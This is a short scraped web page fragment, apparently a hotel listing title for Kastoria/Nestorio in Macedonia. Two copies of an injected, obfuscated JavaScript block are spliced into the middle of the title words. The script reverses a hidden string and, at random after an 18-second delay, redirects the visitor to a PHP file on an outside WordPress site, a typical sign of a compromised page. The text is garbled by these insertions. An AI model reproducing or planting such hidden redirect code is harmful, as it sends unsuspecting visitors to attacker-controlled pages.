 Hotel 1450_best prices_in_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Nes<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>torio